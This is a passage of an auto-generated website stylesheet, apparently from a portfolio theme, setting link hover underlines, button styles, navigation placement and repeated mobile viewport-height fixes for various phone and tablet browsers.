            .lay-textformat-parent a:not(.laybutton).hover span,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .link-in-text.hover { color:#000000; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
                text-underline-offset: 3px;
            }.no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{opacity: 1;}.lay-thumbnailgrid-filter { color:#000000; }.lay-thumbnailgrid-filter { text-align:left; }.lay-thumbnailgrid-filter .lay-filter-active { color:#000000; }.lay-thumbnailgrid-filter { margin-bottom:20px; }.lay-thumbnailgrid-filter-anchor{opacity: 0.5;}.lay-thumbnailgrid-filter-anchor.lay-filter-active{opacity: 1;}@media (hover) {.lay-thumbnailgrid-filter-anchor:hover{opacity: 1;}}.lay-thumbnailgrid-tagfilter { text-align:left; }.tag-bubble { color:#000000; }.lay-thumbnailgrid-tagfilter { margin-bottom:20px; }.tag-bubble { background-color:#eeeeee; }.tag-bubble { border-radius:100px; }@media (hover:hover) {.tag-bubble:hover { background-color:#d0d0d0; }}.tag-bubble.lay-tag-active { background-color:#d0d0d0; }input#search-query, .suggest-item { font-family:fugue_regular; }.search-view { background-color:rgba(255,255,255,0.85); }input#search-query::selection { background:#f5f5f5; }.close-search { color:#000000; }input#search-query::placeholder { color:#ccc; }input#search-query { color:#000; }.suggest-item { color:#aaa; }@media (hover:hover) {.suggest-item:hover { color:#000; }}.search-view{ -webkit-backdrop-filter: saturate(180%) blur(10px);
            backdrop-filter: saturate(180%) blur(10px); }.laybutton1{
				font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton1{
					font-size:18px;
				}
			}
			@media (max-width: 600px){
				.laybutton1{
					font-size:16px;
				}
			}.laybutton1{
            color: #000;
            border-radius: 0px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 15px;
            padding-right: 15px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton2{
				font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton2{
					font-size:18px;
				}
			}
			@media (max-width: 600px){
				.laybutton2{
					font-size:16px;
				}
			}.laybutton2{
            color: #000;
            border-radius: 100px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton3{
				font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton3{
					font-size:18px;
				}
			}
			@media (max-width: 600px){
				.laybutton3{
					font-size:16px;
				}
			}.laybutton3{
            color: #000;
            border-radius: 100px;
            background-color: #eeeeee;
            border: 0px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }
            /* phone menu breakpoint above */
            @media (min-width: 601px){
                .sitetitle-txt-inner { font-size:20px; }.sitetitle-txt-inner { font-weight:400; }.sitetitle-txt-inner { letter-spacing:0.02em; }.sitetitle-txt-inner { font-family:TerrazzoRegular; }.sitetitle-txt-inner { text-align:left; }.sitetitle-txt-inner { color:#0a0a0a; }.sitetitle { top:2.1vw; }.sitetitle { left:3%; }.sitetitle { right:5%; }.sitetitle { bottom:16px; }.sitetitle img { width:110px; }.sitetitle{opacity: 1;}.sitetitle{bottom: auto; right: auto;}.sitetitle{position: fixed;}.sitetitle{display: inline-block;}.sitetitle.img { text-align:left; }.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span, .no-touchdevice .sitetitle:hover .tagline { color:#000000; }.no-touchdevice .sitetitle:hover{opacity: 1;}.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span{ 
                text-decoration: none;
            }.tagline { text-align:left; }.tagline { color:#000000; }.tagline { margin-top:5px; }.tagline{opacity: 1;}nav.primary{display: inline-block;}nav.primary li { font-size:20px; }nav.primary a { color:#000000; }nav.primary { text-align:left; }nav.primary { left:5%; }nav.primary { right:3%; }nav.primary { bottom:16px; }nav.primary ul {gap:15px;}nav.primary ul {flex-direction:row;;}nav.primary{position: fixed;}nav.primary a{opacity: 1;}nav.laynav.primary li{display: inline-block;}nav.primary { top:2vw; }nav.primary{bottom: auto; right: auto; left: 50%;
                    -webkit-transform: translateX(-50%);
                    -moz-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    -o-transform: translateX(-50%);
                    transform: translateX(-50%);}nav.second_menu{display: inline-block;}nav.second_menu li { font-size:20px; }nav.second_menu a { color:#000000; }nav.second_menu { text-align:left; }nav.second_menu { left:5%; }nav.second_menu { right:2.8%; }nav.second_menu { bottom:16px; }nav.second_menu ul {gap:15px;}nav.second_menu ul {flex-direction:row;;}nav.second_menu{position: fixed;}nav.second_menu a{opacity: 1;}nav.laynav.second_menu li{display: inline-block;}nav.second_menu { top:2vw; }nav.second_menu{bottom: auto; left: auto;}nav.laynav .current-menu-item>a { color:#0a0a0a; }nav.laynav .current-menu-item>a { font-weight:400; }nav.laynav .current-menu-item>a span { text-decoration-color:#0a0a0a; }nav.laynav .current-menu-item>a span { text-decoration-thickness:1px; }nav.laynav .current-menu-item>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-item>a{opacity: 1;}nav.laynav .current_page_item>a { color:#0a0a0a; }nav.laynav .current_page_item>a { font-weight:400; }nav.laynav .current_page_item>a span { text-decoration-color:#0a0a0a; }nav.laynav .current_page_item>a span { text-decoration-thickness:1px; }nav.laynav .current_page_item>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current_page_item>a{opacity: 1;}nav.laynav .current-menu-parent>a { color:#0a0a0a; }nav.laynav .current-menu-parent>a { font-weight:400; }nav.laynav .current-menu-parent>a span { text-decoration-color:#0a0a0a; }nav.laynav .current-menu-parent>a span { text-decoration-thickness:1px; }nav.laynav .current-menu-parent>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-parent>a{opacity: 1;}nav.laynav .current-menu-ancestor>a { color:#0a0a0a; }nav.laynav .current-menu-ancestor>a { font-weight:400; }nav.laynav .current-menu-ancestor>a span { text-decoration-color:#0a0a0a; }nav.laynav .current-menu-ancestor>a span { text-decoration-thickness:1px; }nav.laynav .current-menu-ancestor>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-menu-ancestor>a{opacity: 1;}nav.laynav .current-lang>a { color:#0a0a0a; }nav.laynav .current-lang>a { font-weight:400; }nav.laynav .current-lang>a span { text-decoration-color:#0a0a0a; }nav.laynav .current-lang>a span { text-decoration-thickness:1px; }nav.laynav .current-lang>a span{
                    text-decoration-style: solid;
                    text-decoration-line: underline;
                }nav.laynav .current-lang>a{opacity: 1;}.current-lang>a{opacity: 1;}.no-touchdevice nav.laynav a:hover { color:#0a0a0a; }.no-touchdevice nav.laynav a:hover span { text-decoration-color:#0a0a0a; }.no-touchdevice nav.laynav a:hover span { text-decoration-thickness:1px; }.no-touchdevice nav.laynav a:hover span{ 
                text-decoration-style: solid;
                text-decoration-line: underline;
             }.no-touchdevice nav.laynav a:hover{opacity: 1;}.laynav.desktop-nav.arrangement-horizontal .sub-menu{ left:-10px; padding:10px; }.laynav.desktop-nav.arrangement-vertical .sub-menu{ padding-left:10px; padding-right:10px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-vertical .menu-item-has-children .sub-menu li a{ padding-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-horizontal .menu-item-has-children .sub-menu li{ margin-right: 4px; }.laynav.desktop-nav.arrangement-vertical .menu-item-has-children .sub-menu li{ margin-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-top .menu-item-has-children:hover { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-top .menu-item-has-children.show-submenu-desktop { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-top .menu-item-has-children { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-not-top .menu-item-has-children:hover { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-not-top .menu-item-has-children.show-submenu-desktop { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-not-top .menu-item-has-children { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-bottom:0px; }.navbar{ top:0; bottom: auto; }.navbar { height:70px; }.navbar{display:none;}.navbar{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }nav.primary{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }nav.second_menu{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }.sitetitle{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }.navbar { background-color:rgba(255,255,255,1); }.navbar { border-color:#cccccc; }}
            /* phone menu breakpoint under */
            @media (max-width: 600px){
                }
            /* desktop and tablet */
            @media (min-width: 601px){.lay-thumbnailgrid-filter-anchor { margin-right:10px; }.tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }}
            @media (max-width: 600px){.lay-textformat-parent a:not(.laybutton).hover, .lay-textformat-parent a:not(.laybutton).hover span { color:#000000; }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton):hover{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
             }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton).hover{opacity: 1;}.mobile-one-line .lay-thumbnailgrid-filter-anchor { margin-right:10px; }.mobile-not-one-line .lay-thumbnailgrid-filter-anchor { margin:10px; }.mobile-one-line .tag-bubble:not(.lay-filter-hidden) { margin-right:10px; }.mobile-not-one-line .tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }.lay-content.nocustomphonegrid #grid .col, .lay-content.footer-nocustomphonegrid #footer .col { margin-bottom:5%; }.lay-content.nocustomphonegrid .cover-region .col { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.empty._100vh, .lay-content.footer-nocustomphonegrid #footer .row.empty._100vh { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.has-background, .lay-content.footer-nocustomphonegrid #footer .row.has-background { margin-bottom:5%; }.lay-content.nocustomphonegrid.hascover #grid { padding-top:5%; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-left:5vw; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-left:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider{ box-sizing: border-box; }.lay-content.nocustomphonegrid #grid .col.frame-overflow-both,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-both,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-both{
                    width: calc( 100% + 5vw * 2 );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-right,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-right,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-right{
                    width: calc( 100% + 5vw );
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-left,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-left,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-left{
                    width: calc( 100% + 5vw );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid { padding-bottom:5vw; }.lay-content.nocustomphonegrid #grid { padding-top:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-bottom:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-top:5vw; }}
/* customizer css mobile menu */
            @media (max-width: 600px){.lay-mobile-icons-wrap{right: 0;}nav.mobile-nav{position: fixed;}.navbar, .lay-mobile-icons-wrap{position: fixed;}.mobile-title.image img { height:20px; }.mobile-title.text { color:#000000; }.mobile-title{position:fixed;}.mobile-title { top:12px; }.mobile-title { left:5%; }body.lay-hide-phone-menu .mobile_sitetitle_move_away_when_scrolling_down {
            transform: translateY(calc(-12px - 100% - 10px));
        }.navbar{
                text-align: left;
            }
            .mobile-title{
                text-align:left; padding: 0 44px 0 0;
            }.burger-wrap{padding-top:10px;}.lay-mobile-icons-wrap{padding-right:10px;}.laynav .burger-wrap{padding-left:7px;}.lay-cart-icon-wrap{padding-top:8px;}.lay-cart-icon-wrap{padding-left:10px;}.lay-cart-icon-wrap{height:42px;}.burger-wrap{height:30px;}.burger-custom{width:25px;}.mobile-menu-close-custom{width:25px;}body{padding-top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region{top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region .lay-imagehover-on-element{top:-40px;}
            /* make sure the space-top in a project overlay is the same as when opened not in a project overlay and space bottom too: */
            html.show-project-overlay #lay-project-overlay{
                padding-top: 40px;
                height: calc(100vh - 40px)!important;
            }html.show-project-overlay body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled #lay-project-overlay>.lay-content{
            min-height: calc(100vh - 40px)!important;
        }
		.cover-region-phone._100vh,
		.cover-region-phone .cover-inner._100vh,
		.cover-region-phone .row._100vh,
		.cover-region-phone .row-inner._100vh,
		.cover-region-phone .column-wrap._100vh,
		.cover-enabled-on-phone .cover-region,
		.cover-region .cover-inner,
        .cover-region .cover-inner ._100vh{
			min-height: calc(100vh - 40px)!important;
			height: calc(100vh - 40px)!important;
		}/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
